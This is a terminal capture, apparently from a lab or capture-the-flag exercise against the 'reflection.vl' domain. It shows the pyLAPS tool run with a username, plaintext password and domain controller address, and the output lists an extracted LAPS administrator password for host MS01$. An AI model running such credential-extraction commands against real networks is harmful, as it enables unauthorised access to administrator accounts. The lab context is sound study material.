 ➜ ~
➜ ~ python3 /opt/pyLAPS/pyLAPS.py -u abbie.smith -p 'CMe1x+nlRaaWEw' -d reflection.vl --dc-ip 10.10.2
14.101
                 __    ___    ____  _____
    ____  __  __/ /   /   |  / __ \/ ___/
   / __ \/ / / / /   / /| | / /_/ /\__ \
  / /_/ / /_/ / /___/ ___ |/ ____/___/ /
 / .___/\__, /_____/_/  |_/_/    /____/    v1.2
/_/    /____/           @podalirius_
[+] Extracting LAPS passwords of all computers ...
  | MS01$                : H447.++h6g5}xi
[+] All done!
➜ ~